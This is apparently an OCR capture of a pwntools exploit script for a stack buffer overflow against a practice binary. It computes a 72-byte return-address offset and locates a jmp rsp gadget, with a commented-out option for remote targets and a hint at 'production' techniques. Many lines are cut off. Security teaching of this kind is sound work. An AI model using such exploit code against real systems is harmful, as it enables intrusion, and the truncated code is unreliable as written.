
# ============ OFFSETS ============

# vulnerable_function() has: char buffer[64]

# Stack layout: [buffer:64] [saved RBP:8] [return addr:8
OFFSET = 64 + 8  # = 72 bytes to overwrite return addres
# ============ EXPLOIT ============

def exploit():

    # For LEARNING: Disable ASLR, clean environment for 
    # For PRODUCTION: Use leaks and relative addressing

    # NOTE: stdin=PTY, stdout=PTY forces unbuffered outp
    #       before input is needed (otherwise printf buf
    p = process(binary_path, aslr=False, env={}, stdin=P
    # Alternatively, for remote targets:

    # p = remote('target.host', 1337)

    # Wait for prompt (important for synchronization!)

    p.recvuntil(b'Enter input: ')

    # ============ FIND GADGET ============

    # Our vuln1.c includes a jmp rsp gadget in gadgets()

    # Find it: ROPgadget --binary vuln1 | grep "jmp rsp"

    # Or use pwntools:

    rop = ROP(elf)

    try:

        jmp_rsp = rop.find_gadget(['jmp rsp'])[0]

    except:

        # Fallback: search for the bytes

        jmp_rsp = next(elf.search(asm('jmp rsp')))

    log.info(f"jmp rsp gadget @ {hex(jmp_rsp)}")
